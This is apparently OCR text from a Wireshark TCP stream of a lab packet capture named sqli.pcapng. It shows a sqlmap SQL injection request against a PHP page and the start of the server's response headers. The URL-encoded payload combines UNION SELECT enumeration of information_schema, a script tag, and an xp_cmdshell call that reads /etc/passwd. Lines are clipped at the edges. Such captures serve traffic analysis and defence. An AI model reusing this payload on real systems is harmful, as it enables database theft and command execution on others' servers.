 Wireshark · Follow TCP Stream (tcp.stream eq 18) · sqli.pcapng
T /gm/goods_detail.php?
odsIdx=233&EDnm=5376%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscr
%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE
F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%
cept-Encoding: gzip,deflate
nnection: close
cept: */*
er-Agent: sqlmap/1.3#stable (http://sqlmap.org)
st: 192.168.130.148
okie: PHPSESSID=ab9f3c2c2f65d207ec197c848d8d0d90
che-Control: no-cache
TP/1.1 200 OK
te: Sun, 19 May 2019 06:35:21 GMT
rver: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suho
2.8 OpenSSL/0.9.8g
Powered-By: PHP/5.2.4-2ubuntu5
pires: Thu, 19 Nov 1981 08:52:00 GMT